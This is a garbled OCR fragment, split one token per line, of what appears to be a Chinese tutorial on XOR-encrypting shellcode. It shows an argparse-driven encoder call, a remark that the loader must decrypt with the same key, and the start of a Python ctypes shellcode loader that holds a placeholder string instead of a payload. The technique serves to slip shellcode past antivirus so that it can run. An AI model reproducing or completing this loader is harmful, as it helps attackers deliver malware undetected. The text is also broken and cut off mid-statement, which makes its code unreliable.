
exit
(
)
(
options
,
 params
)
=
 parser
.
parse_args
(
)
with
open
(
options
.
file
,
'rb'
)
as
 file
:
with
open
(
options
.
output
,
'w+'
)
as
 o
xorEncode
(
file
,
options
.
key
,
outp
这样shellcode就完成了异或加密。
接下来我们加载器相应的需要进行异或解密，注意key要一样
xor_decode_shellcodeloader.py :
import
 ctypes

#xor shellcode

xor_shellcode 
=
"生成的xor shellcode"